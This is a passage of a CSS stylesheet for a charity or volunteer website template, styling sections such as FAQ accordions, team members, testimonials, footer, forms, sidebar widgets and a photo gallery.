	margin-bottom: 15px;
}

.single-service-home:hover .content a {
	color: #5E2A30;
}
.style-two .single-service-home .inner-box  {
	border-radius: 50%;
}
.style-two .single-service-home .inner-box:before {
	display: none;
}

/* 13 .faq-home styles */

.faq-home {
	padding-top: 0;
}
.faq-home hr {
	border-top: 1px solid #F1F1F1;
	border-bottom: 1px solid #F1F1F1;
	height: 6px;
	margin: 0;
	margin-bottom: 90px;
}
.faq-home .sec-title {
	margin: 0;
	margin-bottom: 22px;
}
.faq-home .accrodion {
	padding-bottom: 31px;
	position: relative;
	padding-right: 55px;
}
.faq-home .accrodion:last-child {
	padding-bottom: 0;
}
.faq-home .accrodion .accrodion-content {
	padding-top: 21px;
}
.faq-home .accrodion .accrodion-title {
	border-bottom: 3px solid #eeeeee;
	padding-bottom: 20px;
}
.faq-home .accrodion .accrodion-title h4 {
	margin: 0;
	font-size: 20px;
	color: #202A30;
	font-weight: 600;
	cursor: pointer;
}
.faq-home .accrodion .accrodion-title h4 span.inner {
    width: 4px;
    height: 4px;
    background: #F1F1F1;
    border-radius: 50%;
    display: block;
    margin: auto;
    margin-top: 3px;
}

.faq-home .accrodion .accrodion-content {
	padding-left: 40px;
}
.faq-home .accrodion .accrodion-content p {
	margin-bottom: 21px;
	font-size: 14px;
	color: #9C9C9C;
	line-height: 26px;
}
.faq-home .accrodion .accrodion-content p:last-child {
	margin-bottom: 0;
}

.faq-home.faq-page .accrodion-grp .accrodion {
	padding-right: 0 ;
}

/* 14 .fact-counter-wrapper styles */

.fact-counter-wrapper {
	position: relative;
	-webkit-background-size: cover;
	background-size: cover;
}
.fact-counter-wrapper h2 {
	font-size: 36px;
	line-height: 42px;
	color: #fff;
	margin: 0;
	margin-bottom: 27px;
}
.fact-counter-wrapper .thm-btn.inverse:hover {
	border-color: #fff;
	color: #fff;
}
.single-fact {
	text-align: center;
	display: inline-block;
	padding: 0 35px;
}
.single-fact .icon-box {
	width: 100px;
	height: 100px;
	border: 2px solid  #fff;
	color: #fff;
	text-align: center;
	line-height: 98px;
	margin-bottom: 14px;
}
.single-fact .icon-box i:before {
	font-size: 50px;
}
.single-fact span {
	font-size: 48px;
	font-weight: 500;
	color: #fff;
}
.single-fact p {
	margin: 0;
	font-size: 12px;
	text-transform: uppercase;
	color: #fff;
	font-weight: 600;
}
.charity-info {
  padding-top: 5px;
  padding-bottom: 10px;
}
.single-charity-info {
  border-right: 1px solid #cccccc;
}
.single-charity-info.no-norder {
  border-right: medium none;
}

.charity-count-white h1::before {
  background: #ffffff none repeat scroll 0 0;
  content: "";
  height: 5px;
  position: absolute;
  top: 0;
  width: 32px;
}
.charity-text {
  padding-left: 10px;
}

/* 15 .single-team-member styles */

.meet-volunteers.gray-bg {
	background: #FBFCFC;
}
.meet-volunteers.team-page {
	padding-bottom: 30px;
}
.meet-volunteers.team-page .single-team-member {
	margin-bottom: 60px;
}
.single-team-member .img-box {
	margin-bottom: 25px;
	position: relative;
}
.single-team-member .img-box .overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom:0;
	background: rgba(1,158, 45, .75);
	transform: scale(0);
	transition: all .5s ease;
}
.single-team-member:hover .img-box .overlay {
	transform: scale(1);
}
.single-team-member .img-box .overlay .box {
	display: table;
	width: 100%;
	height: 100%;
}
.single-team-member .img-box .overlay .box .content {
	display: table-cell;
	vertical-align: middle;
}
.single-team-member .img-box .overlay .box .content ul {
	text-align: center;
	margin: 0;
	padding: 0;
}
.single-team-member .img-box .overlay .box .content ul li {
	display: inline-block;
	list-style: none;
}

.single-team-member h3 {
	font-size: 18px;
	text-transform: capitalize;
	font-weight: bold;
	color: #222E35;
	line-height: 25px;
	margin: 0;
	margin-bottom: 4px;
}

.single-team-member p {
	font-size: 14px;
	color: #9C9C9C;
	line-height: 26px;
	margin: 0;
}
.single-team-member a.thm-btn {
	padding: 9px 24px;
	background: #fff;
	border-color: #E6E6E6;
	color: #222E35;
	margin-top: 13px;
}


.team-carousel .owl-controls {
	position: absolute;
	top: -140px;
	right: 0;	
}
.owl-theme .owl-nav {
	margin: 0;
}

.event-feature .owl-controls {
	top: 27px;
	position: absolute;
	right: 15px;
}
.our-volenteer .owl-controls {
	top: -65px;
	position: absolute;
	right: 0;
}

/* 16 .testimonials-wrapper styles */

.testimonials-wrapper {
	background: url(../images/resources/testi-bg.jpg) center center no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
	position: relative;
}
.testimonials-wrapper:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom:0;
	background: #fff;
	opacity: .9;
}
.testimonials-wrapper .container {
	position: relative;
}
.single-testimonaials {
	text-align: center;
	background: #fff;
	padding: 0 50px;
	padding-bottom: 40px;
	margin-top: 30px;	
}

.single-testimonaials .qoute-box .qoute {
	font-size: 80px;
	vertical-align: bottom;
	line-height: 0;
	text-align: center;
	margin-right: 25px;
}
.single-testimonaials p {
	font-weight: 500;
	color: #383838;
	font-size: 15px;
	line-height: 28px;	
}
.single-testimonaials h3 {
	font-size: 16px;
	color: #202A30;
	text-transform: uppercase;
	font-weight: bold;
	margin: 0;
	font-family: 'Poppins', sans-serif;
	margin-top: 20px;
	margin-bottom: 6px;
}
.single-testimonaials span {
	font-size: 13px;
	color: #A4A4A4;
	text-transform: capitalize;
}

.testimonaials-carousel .owl-dots {
	margin-top: 60px;
}

/* 17 .Volenteer styles */

#our-volenteer-area {
  padding-bottom: 94px;
  padding-top: 95px;
}
.volenteer-image-holder{
  position:relative;
  overflow:hidden;
}
.volenteer-image-holder img {
  width: 100%;
}
.volenteer-plus-icon{
  position:absolute;
  right:0;
  bottom:0;
}
.single-volenteer:hover .volenteer-overlay {
  opacity: 1;
}
.volenteer-overlay {
  background:rgba(59, 57, 70, 0.90) none repeat scroll 0 0;
  bottom: 0;
  height: 100%;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  opacity: 0;
  transition: all .5s ease;
}
.volenteer-overlay .social-links {
  text-align: center;
  display: block;
  margin-top: 220px;
}
.social-links i.mysocial_style {
  border: 1px solid #ffffff;
  border-radius: 50%;
  color: #ffffff;
  display: inline-block;
  font-size: 13px;
  height: 30px;
  margin: 0 2px;
  padding-bottom: 0;
  padding-left: 0px;
  padding-top: 9px;
  width: 30px;
}

.volenteer-minus-icon {
  bottom: 0;
  position: absolute;
  right: 0;
}
.volenteer-name {
  background: #F0F0F0 none repeat scroll 0 0;
  padding-bottom: 12px;
  padding-top: 17px;
  transition: all .5s ease;
}

.single-volenteer:hover .volenteer-name h5 {
  color: #fff;
}
.single-volenteer:hover .volenteer-name p {
  color: #fff;
}
.volenteer-name h5 {
  color: #3b3946;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
  font-family: 'Open Sans', sans-serif;
  transition: all .5s ease;
}
.volenteer-name p {
  color: #3b3946;
  font-family: "Open Sans",sans-serif;
  font-size: 11px;
  margin: 0;
  text-transform: uppercase;
  margin-top: 2px;
  transition: all .5s ease;
}
.single-volenteer:hover .volenteer-image-holder .volenteer-plus-icon{
  display:none;
}
.single-volenteer:hover .volenteer-image-holder .volenteer-overlay{
  display:block;
}

/* 18 .footer-call-to-action styles */


.footer-call-to-action h3 {
	color: #fff;
	font-size: 28px;
	font-weight: 600;
	margin: 0;
	line-height: 23px;
	margin-bottom: 16px;	
}
.footer-call-to-action p {
	font-size: 16px;
	color: #eeeeee;
	margin: 0;
	line-height: 25px;
}
.footer-call-to-action a.thm-btn {
	padding: 14px 24px;
	/*color: #202A30;*/
	margin: 7px 0;
}
.footer-call-to-action a.thm-btn.inverse:hover {
	color: #fff;
	border-color: #fff;
}

/* 19 .footer styles */

.footer {
	background: #262F36;
}
.footer-widget ul {
	margin: 0;
	padding: 0;
}
.footer-widget ul li {
	list-style: none;
}
.footer-widget .contact {
	margin-top: 21px;
}
.footer-widget .contact li {
	font-size: 13px;
	color: #C9C9C9;
	margin-bottom: 18px;
}
.footer-widget .contact li i,
.footer-widget .contact li span {
	display: table-cell;
	vertical-align: middle;
}
.footer-widget .contact li i {
	font-size: 16px;
	color: #FFFFFF;
	width: 18px;
	text-align: center;
	padding-right: 18px;
}
.footer-widget.about-widget img {
	margin-bottom: 20px;
}
.footer-widget.about-widget p {
	color: #C9C9C9;
	font-size: 13px;
	line-height: 27px;
	margin: 0;		
}
.footer-widget .social {
	margin-top: 30px;
}
.footer-widget .social li {
	display: inline-block;
}
.footer-widget .social li a {
	display: inline-block;
	width: 30px;
	height: 30px;
	color: #CACFD3;
	border: 1px solid #CACFD3;
	line-height: 30px;
	text-align: center;
	font-size: 15px;
	border-radius: 50%;
	margin-right: 3px;
	transition: all .3s ease;
}

.footer-widget h3.title {
	font-size: 20px;
	text-transform: capitalize;
	font-weight: bold;
	color: #FEF9F9;
	margin: 0;
	margin-bottom: 24px;
}
.footer-widget.quick-links ul li a {
	font-size: 14px;
	color: #C9C9C9;
	line-height: 38px;
	tranisition: all .3s ease;
}

.footer-widget.quick-links{
	padding-bottom: 30px
}

.footer-widget.latest-post ul {
	margin-top: 42px;
}
.footer-widget.latest-post ul li {
	margin-bottom: 20px;
}
.footer-widget.latest-post ul li span.border {
	display: table-cell;
	vertical-align: top;
}
.footer-widget.latest-post ul li span.border:before {
	content: ' ';
	width: 10px;
	height: 2px;
	background: #FFFFFF;
	display: block;
}
.footer-widget.latest-post ul li .content {
	padding-left: 18px;
	display: table-cell;
	vertical-align: top;
	position: relative;
	top: -8px;
}
.footer-widget.latest-post ul li a {
	display: block;
	color: #C9C9C9;
	font-size: 13px;
	line-height: 25px;
	transition: all .3s ease;
}

.footer-widget.latest-post ul li span {
	color: #576673;
	font-size: 13px;
	display: block;
}
.footer-widget.contact-widget input,
.footer-widget.contact-widget textarea {
	width: 100%;
	height: 50px;
	background: #2C353C;
	color: #C9C9C9;
	font-size: 13px;	
	margin-bottom: 10px;
	border: none;
	outline: none;
	padding: 0 20px;
}
.footer-widget.contact-widget textarea {
	height: 100px;
	padding-top: 15px;
	margin-bottom: 5px;
}


/* 20 .footer-bottom styles */

.footer-bottom {
	background: #262F36;
	border-top: 1px solid #2D373F;
	padding: 22px 0;
}
.footer-bottom p {
	margin: 0;
	font-size: 13px;
	color: #fff;
}


/* 21 contact form validation styles */

.contact-form label.error {
	display: none ;
}
.contact-form input.error,
.contact-form textarea.error {
	background: rgba(129,61,0,.2) ;
}

/* 22 .home-appointment-form styles */

.home-appointment-form {
	margin-top: -191px;
	position: relative;
	z-index: 9999;
}
.home-appointment-form .heading {
	display: inline-block;
	background: #fff;
	border-top-right-radius: 10px;
	border-top-left-radius: 10px;
}
.home-appointment-form .heading h3 {
	margin: 0;
	color: #262F36;
	font-size: 24px;
	text-transform: capitalize;
	line-height: 60px;
	padding: 0 35px;
	font-weight: 600;
}
.home-appointment-form .form-grp {
	background: #fff;
	padding: 35px 30px;
}
.home-appointment-form .form-grp .single-form {
	margin-right: 20px;
	float: left;
}
.home-appointment-form .form-grp .single-form:last-child {
	margin-right: 0;
}
.home-appointment-form .form-grp .single-form input {
	width: 222px;
	height: 55px;
	border: 1px solid #EDF0F3;
	padding-left: 22px;
	outline: none;
}

.home-appointment-form .form-grp .select-input-wrapper {
	width: 222px;
}
.home-appointment-form .form-grp .select-input + .ui-selectmenu-button {
	border-radius: 0;
	width: 100% ;
	background: none;
	border: none;
	font-weight: normal;
	border: 1px solid #EDF0F3;
	height: 55px;
	outline: none;
}
.home-appointment-form .form-grp .select-input + .ui-state-default .ui-icon {
	background-image: url(../images/resources/select-menu-bg.png);
   	background-position: 0 0;
    margin: -3px;
    right: 15px;

}
.home-appointment-form .form-grp .select-input + .ui-selectmenu-button span.ui-selectmenu-text {
	padding: 0;
	margin: 0;
	font-size: 14px;
	font-family: 'Poppins', sans-serif;
	font-weight: normal;
	color: #BDBDBD;
	border-radius: 0px;
	height: 55px;
	outline: none;
	line-height: 55px;
	padding-left: 20px;
}
.home-appointment-form.volunteer-profile {
	margin-top: 0;
	padding-bottom: 60px;
	padding-top: 0;
}
.home-appointment-form.volunteer-profile .heading h3 {
	line-height: 35px;
}
.home-appointment-form.volunteer-profile hr {
	border-top: 1px solid #F1F1F1;
	border-bottom: 1px solid #F1F1F1;
	height: 6px;
	margin: 0;
	margin-bottom: 60px;
}
.home-appointment-form.volunteer-profile .form-grp .single-form input,
.home-appointment-form.volunteer-profile .form-grp .select-input + .ui-selectmenu-button span.ui-selectmenu-text {
	background: #EFEFEF;
}

/* 23 select menu item styles */

.ui-selectmenu-menu {
	z-index: 999999;
}
.ui-widget-content {
	background: none;
	border: none;
	background: #fff;
	border-bottom: 0;
}
.ui-menu .ui-menu-item {
	padding: 0;
	font-size: 14px;
	line-height: 40px;
	border-bottom: 1px solid #EDF0F3;
	padding-left: 15px;
	font-family: 'Poppins';
	font-weight: normal;
	color: #BDBDBD;
	font-size: 14px;
}

.ui-datepicker .ui-state-default {
	font-size: 14px;
	background: none;
	font-weight: normal;
	border: 1px solid #EDF0F3;
	padding: 7px;
	font-family: 'Poppins';
}


/* 25 .inner-header styles */

.inner-header {
	padding-top: 40px;
	padding-bottom: 40px;
	position: relative;
	background: url(../images/inner-header/s1.jpg) center center no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
}
.inner-header:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #fff;
	opacity: .85;
}
.inner-header .sec-title {
	position: relative;
	margin-bottom: 0;
}
.inner-header .sec-title h2 {
	color: #202a30;
	font-size: 40px;
	text-transform: uppercase;
	line-height: 58px;
	margin: 0;
}
.breadcumb {
	padding: 0;
	margin: 0;
	margin-bottom: 20px;
}
.breadcumb li {
	display: inline-block;
}
.breadcumb li a,
.breadcumb li i,
.breadcumb li span {
	display: block;
	font-size: 15px;	
}

.breadcumb li span {
	color: #222E35;
}

/* 26 .about-content styles */

.full-sec-content h2{
	color: #202A30;	
	font-size: 32px;
	font-weight: bold;
	text-align: left;
	text-transform: capitalize;
}
.full-sec-content h3{
	padding-top: 10px;
}
.about-content.full-sec {
	background: #fff;
	padding-bottom: 0;
}
.about-content.full-sec .full-sec-content {
	padding-top: 0;
	padding: 0;
}
.about-content.full-sec h3 {
	color: #222;
    font-size: 24px;
    font-weight: 500;
    line-height: 28px;
}



/* 27 .volunteer-profile */

.volunteer-profile ul.infos {
	margin: 0;
	padding: 0;	
	margin-top: 11px;
}
.volunteer-profile ul.infos li {
	list-style: none;
	line-height: 35px;
}
.volunteer-profile ul.infos li span {
	display: table-cell;
	vertical-align: middle;
}
.volunteer-profile ul.infos li span:first-child {
	text-transform: uppercase;
	color: #222E35;
	font-size: 13px;
	font-weight: 600;
}
.volunteer-profile ul.infos li span:last-child {
	padding-left: 40px;
	color: #9C9C9C;
}
.volunteer-profile ul.social {
	padding: 0;
	margin-top: 15px;
}
.volunteer-profile ul.social li {
	display: inline-block;
}
.volunteer-profile ul.social li a {
	display: block;
	width: 35px;
	height: 35px;
	border-radius: 5px;
	background: #3B3B3B;
	color: #FFFFFF;
	text-align: center;
	line-height: 35px;
	transition: all .3s ease;
}


/* 28 .contact-content styles */

.contact-content #contact-page-google-map {
	height: 400px;
	width: 100%;
	margin-bottom: 63px;
}
.contact-content h2 {
	color: #23282A;
	font-size: 30px;
	text-transform: capitalize;
	font-weight: 600;
	margin: 0;
	margin-bottom: 35px;	
}
.calculate input,
.contact-content .contact-form textarea,
.contact-content .contact-form input {
	width: 100%;
	height: 60px;
	border: 1px solid #F0F0F0;
	outline: none;
	padding-left: 20px;
	line-height: 58px;
	margin-bottom: 20px;
}
.contact-content .contact-form textarea {
	height: 221px;
}
.contact-content .contact-form .thm-btn {
	padding: 12px 42px;
}

.contact-content .contact-info {
	padding: 0;
}
.contact-content .contact-info li {
	list-style: none;
	margin-bottom: 23px;
}
.contact-content .contact-info li .icon-box,
.contact-content .contact-info li .content-box {
	display: table-cell;
	vertical-align: top;
}

.contact-content .contact-info li .content-box h4 {
	margin: 0;
	font-size: 14px;
	text-transform: uppercase;
	color: #202a30;
	font-weight: bold;
	margin-bottom: 10px;
}
.contact-content .contact-info li .content-box p {
	color: #9C9C9C;
	line-height: 26px;
}

/* 29 .appointment-content styles */

.appointment-content .select-input-wrapper {
	width: 100%;
}
.appointment-content .select-input + .ui-selectmenu-button {
	border-radius: 0;
	width: 100% ;
	background: none;
	border: none;
	font-weight: normal;
	border: 1px solid #EDF0F3;
	height: 60px;
	outline: none;
}
.appointment-content .select-input + .ui-state-default .ui-icon {
	background-image: url(../images/resources/select-menu-bg.png);
   	background-position: 0 0;
    margin: -3px;
    right: 15px;

}
.appointment-content .select-input + .ui-selectmenu-button span.ui-selectmenu-text {
	padding: 0;
	margin: 0;
	font-size: 14px;
	font-family: 'Poppins', sans-serif;
	font-weight: normal;
	color: #BDBDBD;
	border-radius: 0px;
	height: 60px;
	outline: none;
	line-height: 55px;
	padding-left: 20px;
}
.appointment-content .half-wrapper {
	margin-left: -10px;
	margin-right: -10px;
}
.appointment-content.contact-content .contact-form  textarea {
	height: 221px;
}
.appointment-content .half {
	margin-top: 15px;
	padding: 0 10px ;
}
.appointment-content .title-box {
	margin-bottom: 50px;
	margin-top: 50px;
}
.appointment-content .title-box span {
	font-size: 18px;
	color: #7C7C7C;
	text-transform: capitalize;
	font-family: 'Raleway';
	font-weight: 500;
}
.appointment-content .title-box p {
	line-height: 26px;
	color: #9C9C9C;
}
.appointment-content .title-box h3 {
	margin: 0;
	color: #262F36;
	font-size: 24px;
	text-transform: capitalize;
	line-height: 35px;
	font-weight: 600;
	margin-bottom: 10px;
}

/* 30 .side-bar-widget styles */

.pull-right .side-bar-widget {
	margin-left: 20px;
}
.single-sidebar-widget {
	margin-bottom: 38px;
}
.single-sidebar-widget.search input {
	width: calc(100% - 66px);
	height: 55px;
	border: 1px solid #F1F1F1;
	outline: none;
	background: #fff;
	padding-left: 20px;
}

.single-sidebar-widget .title {
	font-size: 24px;
	font-weight: 600;
	color: #3F3E3E;
	text-transform: capitalize;
	margin: 0;	
}
.single-sidebar-widget.category .title {
	margin-bottom: 11px;
}
.single-sidebar-widget.category ul {
	margin: 0;
	padding: 0;
}
.single-sidebar-widget.category ul li {
	list-style: none;
}
.single-sidebar-widget.category ul li a {
	color: #9C9C9C;
	line-height: 45px;
	position: relative;
	padding-left: 26px;
	transition: all .3s ease;
}

.single-sidebar-widget.category ul li a:before {
	content: '';
	width: 10px;
	height: 2px;
	display: block;
	background: #E3E3E3;
	position: absolute;
	top: 10px;
	left: 0;
}
.single-sidebar-widget.archive .title {
	margin-bottom: 11px;
}
.single-sidebar-widget.archive ul {
	margin: 0;
	padding: 0;
}
.single-sidebar-widget.archive ul li {
	list-style: none;
}
.single-sidebar-widget.archive ul li a {
	color: #9C9C9C;
	line-height: 45px;
	position: relative;
	padding-left: 26px;
	tranistion: all .3s ease;
}

.single-sidebar-widget.archive ul li a:before {
	content: '';
	width: 10px;
	height: 2px;
	display: block;
	background: #E3E3E3;
	position: absolute;
	top: 10px;
	left: 0;
}
.single-sidebar-widget.popular-post ul {
	margin: 0;
	padding: 0;
	margin-top: 25px;
}
.single-sidebar-widget.popular-post ul li {
	list-style: none;
	padding-bottom: 25px;
	margin-bottom: 25px;
	border-bottom: 1px solid #F5F5F5;
}
.single-sidebar-widget.popular-post ul li:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: 0;
}
.single-sidebar-widget.popular-post ul li .img-box,
.single-sidebar-widget.popular-post ul li .content-box {
	display: table-cell;
	vertical-align: middle;
}
.single-sidebar-widget.popular-post ul li .img-box .inner-box {
	width: 70px;
	margin-right: 25px;
}
.single-sidebar-widget.popular-post ul li .img-box img {
	width: 70px;
}
.single-sidebar-widget.popular-post ul li .content-box h4 {
	font-size: 14px;
	color: #9C9C9C;
	line-height: 26px;	
	margin: 0;
	transition: all .3s ease;
}

.single-sidebar-widget.tags ul {
	padding: 0;
	margin-top: 30px;
}
.single-sidebar-widget.tags ul li {
	display: inline-block;
	list-style: none;
	margin-right: 3px;
	margin-bottom: 12px;
}
.single-sidebar-widget.tags ul li a {
	display: inline-block;
	border: 1px solid #F1F1F1;
	font-size: 14px;
	border-radius: 30px;
	color: #BABABA;
	padding: 5px 23px;
	transition: all .3s ease;
}

#single_Service .service_sideber {}
#single_Service .service_sideber .services_lis {
    border: 1px solid #f4f4f4;
	border-bottom:0px solid;
}
#single_Service .service_sideber .services_lis ul{
	margin:0;
	padding:0;
	list-style:none;
}
#single_Service .service_sideber .services_lis ul li { 
	border-bottom: 1px solid #f4f4f4;
    line-height: 60px;
} 

#single_Service .service_sideber .services_lis ul li a {
    text-decoration: none;
    overflow: hidden;
    display: block;
    color: #262f36;
    font-size: 14px;
    font-family: 'Poppins';
    font-weight: 400; 
    padding-left: 20px;
}

#single_Service .service_sideber .services_lis ul li.active a i,
#single_Service .service_sideber .services_lis ul li a:hover i{ 
    color:#fff
}
#single_Service .service_sideber .appointment_side_form {
  border: 1px solid #f4f4f4;
    border-top: 0px solid;
    margin-top: 40px;
}

#single_Service .service_sideber .appointment_side_form .side_form {
    padding: 20px 20px;
}
#single_Service .service_sideber .appointment_side_form .side_form input {
	font-family:'Raleway';
	font-size:14px;
	color:#b7b3b3;
	background:#efefef;
	width:100%;
	height:45px;
	border:0px solid;
	padding-left:20px;
	margin-bottom: 10px;
}
#single_Service .service_sideber .appointment_side_form .side_form .select-input + .ui-selectmenu-button span.ui-selectmenu-text {
	background: #efefef;
	height: 45px;
	line-height: 43px;
}
#single_Service .service_sideber .appointment_side_form .side_form .select-input + .ui-selectmenu-button {
	height: 45px;
}

#single_Service .service_sideber .question_Box {
	margin-top: 40px;
}
#single_Service .service_sideber .question_Box h2{
	font-family:'Raleway';
	font-size:20px;
	color:#404040;
	font-weight:600;
	
}
#single_Service .service_sideber .question_Box .qustion_list{
	padding-top:20px;
}
#single_Service .service_sideber .question_Box .qustion_list ul{
	margin:0;
	padding:0;
	list-style:none; 
}
#single_Service .service_sideber .question_Box .qustion_list ul li {
    padding: 10px 0 20px 0;
	
}

#single_Service .service_sideber .question_Box .qustion_list ul li a{
	text-decoration:none;
	color:#8e979f;
	float:left;
	padding-left:15px;
}
.question_Box hr {
    margin-top: 5px;
    margin-bottom: 5px;
}
#single_Service .service_mainconetent .about_box h2{
	font-family:'Raleway';
	font-size:20px;
	font-weight:500;
	color:#202a30;
}
#single_Service .service_mainconetent .about_box p{
	font-size:14px;
	color:#8e979f;
	line-height:30px;
	
}

#single_Service .service_mainconetent .about_promo_box .pormo_box_details p{
	font-size:14px;
	color:#8e979f;
	line-height:25px;
	
}
#single_Service .service_mainconetent .about_promo_box .pormo_box_details .box_list{
	overflow:hidden;
	padding-top:10px; 
	
}
#single_Service .service_mainconetent .about_promo_box .pormo_box_details .box_list ul{
	margin:0;
	padding:0;
	list-style:none;
}
#single_Service .service_mainconetent .about_promo_box .pormo_box_details .box_list li {
	line-height: 35px;
}

#single_Service .service_mainconetent .about_promo_box .pormo_box_details .box_list li a{
	text-decoration:none;
	color:#646f79;
	font-style:16px;
	font-weight:600;
	padding-left:15px;
	
} 
#single_Service .service_mainconetent .about_promo_box .pormo_box_details .service_table{
	overflow:hidden
}  
.service_table {
    width: 100%;
    padding-top: 30px;
    overflow: hidden;
}
.service_table .table {
    border: 1px solid #efefef;
}
.service_table .thead-inverse{
	background:#efefef;
	border:0px solid;
}

.service_table .thead-inverse tbody tr td{
	color:#8e979f;
	font-weight:500;
	font-size:14px;
	padding-left:15px;
}

.service_table .table thead>tr>th, .service_table .table tbody>tr>th, .service_table .table tfoot>tr>th, .service_table .table thead>tr>td, .service_table .table tbody>tr>td, .service_table .table tfoot>tr>td {
    padding: 15px;
    line-height: 1.428571429;
    vertical-align: top;
    border-top: 1px solid #ddd;
    font-size: 14px;
    color: #8e979f;
}

/* 31 .parallax-section */

.parallax-section {
	position:relative;
	padding:80px 0px;
	background-position:center center;
	background-size:cover;
	background-attachment:fixed;
	background-repeat:no-repeat;
}
.parallax-section:before{
	content:'';
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	z-index:0;	
}
.parallax-section .container {
	position:relative;
	z-index:5;
}

/* 32 .gallery-section */

.gallery-section {
	position:relative;
	background:#ffffff;
	padding:20px 0;
}
.gallery-section.full-width {
	padding-bottom:0px;	
}
.gallery-section .filter-tabs {
	position:relative;
	margin:10px 0px 40px;
	text-align:center;	
}
.gallery-section .filter-tabs li {
	position:relative;
	display:inline-block;
	line-height:20px;
	padding:10px 15px;
	min-width:80px;
	text-align:center;
	color:#353535;
	font-size:12px;
	text-transform:uppercase;
	margin:0px 7px 10px;
	border:1px solid #dadada;
	cursor:pointer;
	transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-webkit-transition:all 0.5s ease;
	-ms-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;	
}

.gallery-section .images-container {
	position:relative;
}
.gallery-section .image-box {
	position:relative;
	float:left;
	margin-bottom:0px;
	display:block;
	border:2px solid #ffffff;
	width:20%;
}
.gallery-section.slider-section {
	padding-bottom:0px;
	overflow:hidden;
}

.gallery-section.slider-section .slider-outer {
	margin-left:-2px;
	margin-right:-2px;	
}
.gallery-section.slider-section .image-box {
	margin-bottom:0px;
	width:100%;
	display:block;
	border:2px solid #ffffff;
	border-top-width:4px;
}
.gallery-section .filter-list .image-box {
	display:none;
}
.gallery-section.full-width .image-box {
	width:25%;
	margin-bottom:0px;
}
.gallery-section .image-box .inner-box {
	position:relative;
	width:100%;
	display:block;
	background:#ffffff;
	overflow:hidden;	
}
.gallery-section .image-box .image {
	position:relative;
	display:block;
	width:100%;	
}
.gallery-section .image-box .image img {
	position:relative;
	display:block;
	width:100%;
	height:auto;
	transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-webkit-transition:all 0.5s ease;
	-ms-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;	
}
.gallery-section .image-box:hover .image img {
	-webkit-transform:scale(1.1,1.1);
	-ms-transform:scale(1.1,1.1);
	-o-transform:scale(1.1,1.1);
	-moz-transform:scale(1.1,1.1);
	transform:scale(1.1,1.1);	
}
.gallery-section .image-box .zoom-btn {
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	text-align:center;
	font-size:42px;
	color:#92b201;
	outline:2px solid #92b201;
	outline-offset:-10px;
	-webkit-transform:scale(0,0);
	-ms-transform:scale(0,0);
	-o-transform:scale(0,0);
	-moz-transform:scale(0,0);
	transform:scale(0,0);
	transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-webkit-transition:all 0.5s ease;
	-ms-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
}
.gallery-section .image-box .zoom-btn .icon {
	position:relative;
	display:inline-block;
	line-height:50px;
	top:50%;
	margin-top:-25px;
}
.gallery-section .image-box .inner-box:hover .zoom-btn {
	background-color:rgba(255,255,255,0.70);
	-webkit-transform:scale(1,1);
	-ms-transform:scale(1,1);
	-o-transform:scale(1,1);
	-moz-transform:scale(1,1);
	transform:scale(1,1);
}
.gallery-section .image-box .btn-zoom {
	position:absolute;
	left:0px;
	top:-100%;
	width:100%;
	text-align:center;
	height:100%;
	display:block;
	background:rgba(0,0,0,0.70);
	opacity:0;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.gallery-section .image-box:hover .btn-zoom {
	top:0px;
	opacity:1;	
}

.carousel-slider .owl-controls {
	z-index:999;
	position:relative;
	margin:20px 0px 30px;
	text-align:center;	
}
.carousel-slider .owl-nav .owl-prev {
	position:relative;
	display:inline-block;
	margin:0px 5px;
	width:80px;
	height:30px;
	text-align:center;
	background:none ;
	font-size:0px ;
}
.carousel-slider .owl-nav .owl-next {
	position:relative;
	display:inline-block;
	margin:0px 5px;
	width:80px;
	height:30px;
	text-align:center;
	background:none ;
	font-size:0px ;
}
.carousel-slider .owl-nav .owl-prev:after {
	content:'\e06e';
	font-family:'Flaticon';
	position:absolute;
	left:0px;
	top:0px;
	line-height:40px;
	display:block;
	font-size:20px;
	text-align:center;
	width:80px;
	height:40px;
	opacity:1;
	color:#db9d46;
	border:1px solid #cccccc;
	transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-webkit-transition:all 0.5s ease;
	-ms-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;	
}
.carousel-slider .owl-nav .owl-next:after {
	content:'\e0b6';
	font-family:'Flaticon';
	position:absolute;
	left:0px;
	top:0px;
	line-height:40px;
	display:block;
	font-size:20px;
	text-align:center;
	width:80px;
	height:40px;
	opacity:1;
	color:#db9d46;
	border:1px solid #cccccc;
	transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-webkit-transition:all 0.5s ease;
	-ms-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
}
.carousel-slider .owl-nav .owl-prev:hover:after,
.carousel-slider .owl-nav .owl-next:hover:after {
	background:#92b201;
	color:#ffffff;
	opacity:1;
}
.carousel-slider .owl-dots{
	display:none ;	
}

/* 33 .urgent-cause styles */

.sec-color {
	color: #202A30;
}
.urgent-cause {
	display: inline-block;
	margin-bottom: 10px;
}
.urgent-cause .thumb {
	position: relative;
}
.event-feature h2 {
	font-size: 24px;
	font-weight: 800;
	line-height: 30px;
}
.urgent-cause .causes-details h3 {
	color: #202a30;
	font-size: 21px;
	font-weight: 600;
	line-height: 22px;
	margin-bottom: 25px;
	margin-top: 0;
	text-transform: uppercase;
}

.urgent-cause .causes-details h6 {
	color: #202a30;
	font-size: 12px;
	font-weight: 700;
	line-height: 20px;
	margin-bottom: 10px;
	text-transform: uppercase;
